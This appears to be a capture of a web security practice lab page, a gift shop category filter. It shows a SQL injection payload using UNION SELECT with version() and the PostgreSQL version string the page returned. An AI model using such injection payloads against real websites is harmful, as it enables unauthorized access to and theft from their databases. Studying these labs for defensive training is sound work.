 Gifts' and false UNION SELECT '1', version()-- -
Refine your search:
All Corporate gifts Gifts Lifestyle Tech gifts Toys & Games
1
PostgreSQL 12.20 (Ubuntu 12.20-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit